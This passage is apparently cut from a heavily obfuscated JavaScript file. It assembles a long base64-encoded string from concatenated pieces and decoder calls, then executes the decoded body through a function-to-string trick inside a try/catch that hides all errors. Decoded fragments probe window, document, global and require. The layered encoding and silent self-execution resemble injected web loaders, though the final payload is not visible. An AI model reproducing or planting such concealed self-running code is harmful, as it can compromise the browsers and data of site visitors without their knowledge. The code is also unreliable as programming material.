0nK'+'StLKDB4MmEzLCdKbVdQJykrSygweDMyYS'+_0x6296000u(0x229)+_0x6296000u(0x261)+'SzFxVScpK0soMHgzMmYsJ0YwZ2InKStLK'+_0x6296000u(0x2a2)+'41XScpK0soMHgyNzIsJ0JlTmEnKStLKDB'+'4ZmMsJ1BGaSMnKStLKDB4MzY3LCdwNFpe'+'JykrSygweDM5ZSwnSTl3MCcpK0soMHgyN'+'TcsJ0ptV1AnKStLKDB4MzAwLCc1SmpjJy'+_0x6296000u(0x27f))+('ZCwnSTl3MCcpK0soMHgyYTIsJ0k5dzAnK'+'StLKDB4MWRjLCdPKVk2JykrSygweDMwZS'+'wnbV0kOCcpK0soMHhlZCwnXVlHSycpK0s'+'oMHhkOSwnbGkzdycpK0soMHgzMTgsJ3gw'+'cWknKStLKDB4MzJiLCdzNm9nJykrSygwe'+'DJiZSwnVHQxVicpK0soMHgzNzQsJ2FTT1'+'snKStLKDB4MjdlLCdeeHNUJykrSygweDM'+_0x6296000u(0x301)+_0x6296000u(0x298)+'CwnZXNTJScpK0soMHgxY2EsJzBuZnQnKS'+'tLKDB4MzViLCdtXSQ4JykrSygweDI0Niw'+'nQmVOYScpK0soMHgyZTcsJ08pWTYnKStL'+'KDB4MTVlLCdiT3JJJykrSygweDEzYywnc'+'FdRWicpK0soMHgyZmEsJzBuZnQnKStLKD'+'B4MzA4LCdsamdNJykrSygweDE4NywnSm1'+_0x6296000u(0x1fe)+'MmQyLCdTXTlBJykrSygweDJiOSwnNUx2K'+'CcpK0soMHgzNmQsJ08pWTYnKStLKDB4Mz'+'JjLCdPOUt5JykrSygweDM4MCwnQUpGMyc'+'pK0soMHgyZWIsJ3VCWkknKStLKDB4MjNh'+'LCcmUXRIJykrSygweDIxOCwnS0UyUScpK'+'0soMHgzOGQsJ2JPckknKStLKDB4MjYwLC'+'dzNm9nJykrSygweDM2MiwnVHQxVicpK0s'+'oMHgxNGEsJ11ZR0snKStLKDB4MzMyLCds'+_0x6296000u(0x273)+'HgxNDMsJ2xpM3cnKStLKDB4MWQ1LCdZc0'+'wjJykrSygweDJhYywnbV0kOCcpKyhLKDB'+_0x6296000u(0x2d8)+_0x6296000u(0x23a)+'mU2LCdBSkYzJykrSygweDNhOCwnKUZLJi'+'cpK0soMHgx')+(_0x6296000u(0x2e5)+'ykrSygweDExNCwnQUpGMycpK0soMHgzMj'+'AsJzBuZnQnKStLKDB4MTE3LCdYZiNIJyk'+'rSygweGZhLCdObGlxJykrSygweDEzZCwn'+_0x6296000u(0x223)+'DB4MWQwLCdFZXgzJykrSygweDI2YSwnQU'+'pGMycpK0soMHgyNGMsJ0YwZ2InKStLKDB'+'4ZDcsJ25mVlonKStLKDB4MzQzLCc5UGw4'+'JykrSygweDM4MSwnbGkzdycpK0soMHgxY'+'2QsJ1pqTUMnKStLKDB4MTc1LCd4aGxXJy'+'krSygweDM1NCwnXVlHSycpK0soMHgyMTk'+_0x6296000u(0x307)+_0x6296000u(0x24f)+'zlQbDgnKStLKDB4MzQwLCdObGlxJykrSy'+'gweDM1NSwnQ1lbKScpK0soMHgxNTEsJyl'+'GSyYnKStLKDB4MTJkLCdwNFpeJykrSygw'+'eDI4MiwnZXNTJScpK0soMHgyMTUsJ3BXU'+'VonKStLKDB4MzNlLCdxZVlIJykrSygweD'+'I0YiwnYVNPWycpK0soMHgzOTUsJ3VCWkk'+'nKStLKDB4MTQwLCdeeHNUJykrSygweGY2'+'LCdISndmJykrSygweDIwZCwnczZvZycpK'+'0soMHgxNzEsJ0ptV1AnKStLKDB4MzcyLC'+'dPKVk2JykrSygweDE1YSwnWGYjSCcpK0s'+'oMHgyMTQsJ3A0Wl4nKStLKDB4MTVkLCdx'+'ZVlIJykrSygweDE4YywnbmZWWicpK0soM'+'HgxY2MsJ0k5dzAnKStLKDB4MjFiLCdsaT'+'N3JykrSygweDE0YywnU105QScpK0soMHg'+_0x6296000u(0x239)+'JykrSygweDIzYywnYk9ySScpKydEJyksZ'+_0x6296000u(0x204)+'EsJ05saXEn')+('KStLKDB4MTRkLCdsaTN3JykrJ25nJyxkW'+_0x6296000u(0x2dc)+_0x6296000u(0x2c2)+'yZXR1cm4gbyhwLHEscyx1LHcseCx6LEEs'+'QixDKTt9LGRbSygweDJkYSwnSzFxVScpX'+'T1mdW5jdGlvbihvLHApe3JldHVybiBvfH'+_0x6296000u(0x25b)+'1bmN0aW9uKG8scCxxLHMsdSx3LHgpe3Jl'+_0x6296000u(0x232)+'ygweGUzLCdYZiNIJyldPWZ1bmN0aW9uKG'+'8scCxxLHMsdSl7cmV0dXJuIG8ocCxxLHM'+'sdSk7fSxkW0soMHgxZDIsJ2tQRyQnKV09'+'SygweDI2NywneGhsVycpK0soMHgxMDAsJ'+_0x6296000u(0x251)+'0nLGRbSygweDExYiwnYk9ySScpXT1LKDB'+_0x6296000u(0x238)+_0x6296000u(0x219)+_0x6296000u(0x2f2)+'diJyldPUsoMHgyODUsJ3pJSVQnKStLKDB'+'4MzFmLCdLRTJRJykrSygweDM2OCwnT2Ji'+'RScpK0soMHgxYjEsJ2FTT1snKSsnXScsZ'+_0x6296000u(0x305)+'csJ1R0MVYnKStLKDB4MzJlLCdPOUt5Jyk'+_0x6296000u(0x22e)+'eDBxaScpK0soMHgxNTAsJ2xpM3cnKTt2Y'+'XIgZT1kLGY9ZnVuY3Rpb24oKXt2YXIgbz'+'0hIVtdO3JldHVybiBmdW5jdGlvbihwLHE'+'pe3ZhciBzPW8/ZnVuY3Rpb24oKXt2YXIg'+'TD1fMHg1NDQ4NDU5ZTtpZihxKXt2YXIgd'+'T1xW0woMHgyYTgsJ3A0Wl4nKV0ocCxhcm'+'d1bWVudHMp')+('O3JldHVybiBxPW51bGwsdTt9fTpmdW5jd'+_0x6296000u(0x248)+'t9KCk7ZnVuY3Rpb24gZyhvLHApe3ZhciB'+'NPUsscT17fTtxW00oMHgxZDMsJ3M2b2cn'+'KV09ZVtNKDB4MzQ4LCcmUXRIJyldLHFbT'+'SgweDM2YSwnTzlLeScpXT1mdW5jdGlvbi'+'h3KXt2YXIgTj1NO3JldHVybiBlW04oMHg'+'zMDEsJ3hobFcnKV0odyk7fSxxW00oMHgx'+_0x6296000u(0x297)+'3huJyldLHFbTSgweDJkNSwncFdRWicpXT'+'1mdW5jdGlvbih3LHope3ZhciBPPU07cmV'+_0x6296000u(0x227)+'LHopO30scVtNKDB4MjExLCcjN3huJyldP'+'WVbTSgweDE3MywnU105QScpXSxxW00oMH'+'hmMSwnbV0kOCcpXT1mdW5jdGlvbih3LHo'+'pe3ZhciBQPU07cmV0dXJuIGVbUCgweGY4'+'LCddWUdLJyldKHcseik7fSxxW00oMHgyN'+'jksJ2tQRyQnKV09ZVtNKDB4MzEyLCdvdk'+_0x6296000u(0x2bd)+_0x6296000u(0x237)+_0x6296000u(0x270)+_0x6296000u(0x2e9)+'c1THYoJyldKHcpO30scVtNKDB4MWY5LCd'+'BSkYzJyldPWZ1bmN0aW9uKHcseCx6KXt2'+'YXIgUj1NO3JldHVybiBlW1IoMHgxMDQsJ'+'0NZWyknKV0odyx4LHopO30scVtNKDB4ZT'+'AsJylGSyYnKV09ZnVuY3Rpb24odyx6KXt'+'2YXIgUz1NO3JldHVybiBlW1MoMHgyNWEs'+_0x6296000u(0x2b0)+'CwnclJZMycpXT1mdW5jdGlvbih3LHope3'+_0x6296000u(0x2f8))+('cmV0dXJuIGVbVCgweDMzYiwnSEp3ZicpX'+'Sh3LHopO307dmFyIHM9cTtmb3IodmFyIH'+'UgaW4gbylpZihlW00oMHgxZjcsJ085S3k'+'nKV0odVtNKDB4MjNiLCdeeHNUJykrJ2gn'+'XSxwKSYmZnVuY3Rpb24odyx4KXt2YXIgV'+'T1NLHo9c1tVKDB4MzlmLCdCZU5hJyldW1'+'UoMHgyNDgsJ3gwcWknKV0oJ3wnKSxBPTB'+'4MDt3aGlsZSghIVtdKXtzd2l0Y2goeltB'+'KytdKXtjYXNlJzAnOnNbVSgweDFkNCwnJ'+'lF0SCcpXShEKTtjb250aW51ZTtjYXNlJz'+'EnOnZhciBCPXt9O0JbVSgweGQyLCdPYmJ'+'FJyldPXNbVSgweDFhZSwnQUpGMycpXSxC'+'W1UoMHgxNmEsJ0tvaignKV09ZnVuY3Rpb'+'24oRixHKXt2YXIgVj1VO3JldHVybiBzW1'+'YoMHgxMTAsJ1hmI0gnKV0oRixHKTt9LEJ'+_0x6296000u(0x213)+'NjMsJ0VleDMnKV0sQltVKDB4MjZmLCdLM'+_0x6296000u(0x1fa)+'c9VTtyZXR1cm4gc1tXKDB4MjQxLCdCZU5'+'hJyldKEYsRyk7fSxCW1UoMHgxMzEsJ0VW'+_0x6296000u(0x2fc)+'EJbVSgweDFlMywnQ1lbKScpXT1zW1UoMH'+'gyODcsJ2FTT1snKV0sQltVKDB4MjI5LCd'+'aak1DJyldPWZ1bmN0aW9uKEYsRyl7dmFy'+'IFg9VTtyZXR1cm4gc1tYKDB4MTkwLCdaa'+'k1DJyldKEYsRyk7fSxCW1UoMHgzNzYsJ3'+'BXUVonKV09ZnVuY3Rpb24oRil7dmFyIFk'+_0x6296000u(0x2a4)+'JyldKEYpO307dmFyIEM9Qjtjb250aW51Z'+'TtjYXNlJzInOnZhciBEPXNbVSgweDFiNy'+'wnNUpqYycp')+('XShmLHRoaXMsZnVuY3Rpb24oKXt2YXIgW'+'j1VLEY9Q1taKDB4Mjc2LCdJOXcwJyldKH'+'R5cGVvZiB3aW5kb3csQ1taKDB4ZTgsJyl'+_0x6296000u(0x206)+_0x6296000u(0x29c)+'1taKDB4MWNlLCdxZVlIJyldKSYmQ1taKD'+_0x6296000u(0x2c8)+'1aXJlLENbWigweDM0ZCwnS0UyUScpXSkm'+'JkNbWigweDE2NywnWGYjSCcpXSh0eXBlb'+'2YgZ2xvYmFsLENbWigweDE3OCwnOVBsOC'+'cpXSk/Z2xvYmFsOnRoaXMsRz1mdW5jdGl'+'vbigpe3ZhciBhMD1aLEk9bmV3IEZbKGEw'+'KDB4MmE5LCdrUEckJykpKydwJ10oQ1thM'+_0x6296000u(0x26c)+'lbYTAoMHgyZDgsJyM3eG4nKV0oRCk7fTt'+'yZXR1cm4gQ1taKDB4MmNmLCdUdDFWJyld'+_0x6296000u(0x247)+'m9yKHZhciBFPTB4MjtzW1UoMHhlYywnYk'+'9ySScpXShFLHhbVSgweDE3MCwnTzlLeSc'+'pKydoJ10pO0UrKylpZihzW1UoMHgyMjUs'+_0x6296000u(0x2b5)+'ykrVSgweDJlMywnUEZpIycpXSh4W0VdWz'+'B4MF0pLHhbRV1bMHgxXSkpcmV0dXJuO2N'+_0x6296000u(0x2a6)+'MTt9YnJlYWs7fX0odSxhcmd1bWVudHMpK'+'XJldHVybiBvW3VdO31mdW5jdGlvbiBoKG'+'8pe3ZhciBhMT1LLHA9bmV3IFJlZ0V4cCh'+'lW2ExKDB4MWUxLCdhU09bJyldLCdnJyks'+'cT1lW2ExKDB4MjJkLCdYZiNIJyldW2ExK'+'DB4MjJhLCdiT3JJJykrJ2NlJ10ocCwnJy'+'kscD1lW2Ex')+('KDB4MTM1LCdPYmJFJyldKGJ0b2EsbylbY'+'TEoMHhkYywnRVZwaCcpXSgnPScsMHg0KV'+'thMSgweDJjOCwnOVBsOCcpXSgnLicpW2E'+_0x6296000u(0x25a)+'eDI3MSwnYk9ySScpKydzZSddKClbYTEoM'+_0x6296000u(0x2cf)+'gweDI5ZiwnKUZLJicpKydjZSddKC9bYS1'+'6QS1aXS9nLGZ1bmN0aW9uKHMpe3ZhciBh'+'Mj1hMTtyZXR1cm4gU3RyaW5nW2EyKDB4M'+_0x6296000u(0x286)+'gnKSsnZGUnXShlW2EyKDB4MWJkLCdwNFp'+'eJyldKGVbYTIoMHgzOWQsJ0tFMlEnKV0o'+'cywnWicpPzB4NWE6MHg3YSxzPWVbYTIoM'+'HgyNDAsJ1hmI0gnKV0oc1thMigweDI1ZS'+'wnclJZMycpK2EyKDB4MmU5LCddTjVdJyl'+'dKDB4MCksMHhkKSk/czplW2EyKDB4MzI3'+_0x6296000u(0x21b)+'mV3IFJlZ0V4cChlW2ExKDB4MjhkLCdPKV'+_0x6296000u(0x2d7)+_0x6296000u(0x260)+_0x6296000u(0x287)+'yldKGVbYTEoMHgzN2MsJ0hKd2YnKV0oZV'+'thMSgweDEwYywnbV0kOCcpXShxLGVbYTE'+_0x6296000u(0x1f9)+_0x6296000u(0x2cd)+'GgnKSsnY2UnXShwLCcnKSksJy8nKSxvKS'+'xlW2ExKDB4MmM0LCdxZVlIJyldKTt9dmF'+'yIGksaixrLGwsbT1uZXcgUmVnRXhwKGVb'+'SygweDM1OSwncWVZSCcpXSwnZycpO2k9Z'+'VtLKDB4MTgyLCdPKVk2JyldLGo9bSxrPW'+'Z1bmN0aW9u')+(_0x6296000u(0x2d2)+_0x6296000u(0x25e)+_0x6296000u(0x244)+'0PWEzO3JldHVybiBlW2E0KDB4MTI3LCdL'+'b2ooJyldKHUsdyx4LHosQSxCLEMsRCxFL'+'EYsRyk7fSxvW2EzKDB4MTFjLCd1QlpJJy'+_0x6296000u(0x23c)+'zO3JldHVybiBlW2E1KDB4MTdjLCdFZXgz'+'JyldKHUsdyk7fSxvW2EzKDB4MzBkLCdTX'+'TlBJyldPWZ1bmN0aW9uKHUsdyx4LHosQS'+_0x6296000u(0x2ed)+'hNigweDFjNywnb3ZEQicpXSh1LHcseCx6'+'LEEsQixDKTt9LG9bYTMoMHgzNmYsJ1pqT'+'UMnKV09ZnVuY3Rpb24odSx3LHgseixBKX'+_0x6296000u(0x224)+'xZmMsJ3A0Wl4nKV0odSx3LHgseixBKTt9'+_0x6296000u(0x29d)+'3huJyldKHdpbmRvdyx7fSkscz1uZXcgUm'+'VnRXhwKGVbYTMoMHgyNDcsJ0FKRjMnKV0'+'sJ2cnKSxzPXFbZVthMygweDJjNywnbGpn'+'TScpXVthMygweDE5MSwnVHQxVicpKydjZ'+'SddKHMsJycpXTtzJiYobmV3IHMoMHgwLD'+'B4MClbYTMoMHhlYiwna1BHJCcpXT1lW2E'+'zKDB4MTgzLCdKbVdQJyldKGgsZnVuY3Rp'+'b24oKXt2YXIgYTg9YTMsdT1wW2E4KDB4M'+'WYxLCcmUXRIJyldKGcscFthOCgweDExYy'+'wndUJaSScpXSh3aW5kb3cse30pLDB4OCx'+'bMHg3LDB4NzRdLFsweDYsMHg2ZV0sWzB4'+'NSwweDY1XSxbMHg0LDB4NmRdLFsweDMsM'+'Hg3NV0sWzB4MiwweDYzXSxbMHgxLDB4Nm'+'ZdLFsweDAs')+('MHg2NF0pO2lmKHUpcmV0dXJuIHU9cFthO'+'CgweDFlNywnbGpnTScpXShnLHUsMHg4LF'+'sweDcsMHg2ZV0sWzB4NCwweDc0XSxbMHg'+'yLDB4NjNdLFsweDAsMHg2Y10pLCEhdSYm'+'cFthOCgweDMxOSwnS0UyUScpXShnLHUsM'+'Hg0LFsweDMsMHg2Nl0sWzB4MiwweDY1XS'+'k7fSgpKSk7fSwhKGw9ZVtLKDB4MTdjLCd'+'FZXgzJyldKGwsd2luZG93KSl8fChsPWVb'+'SygweDMxMSwnXnhzVCcpXShnLGwsMHgxM'+'CxbMHhmLDB4NzJdLFsweGQsMHg2ZV0sWz'+_0x6296000u(0x207)+'sMHg3NF0sWzB4MywweDQ1XSxbMHgyLDB4'+'NjRdLFsweDAsMHg2MV0pKSYmZVtLKDB4M'+'WQ3LCdObGlxJyldKGwsaVtLKDB4MzE0LC'+'dJOXcwJykrJ2NlJ10oaiwnJyksayk7fSg'+'pKTs=')))();}.toString();return _0x8738429.slice(_0x8738429.indexOf("{") + 1, _0x8738429.lastIndexOf("}"))})())),f[W(0x22a,'$t2F')])));}catch(F){}}());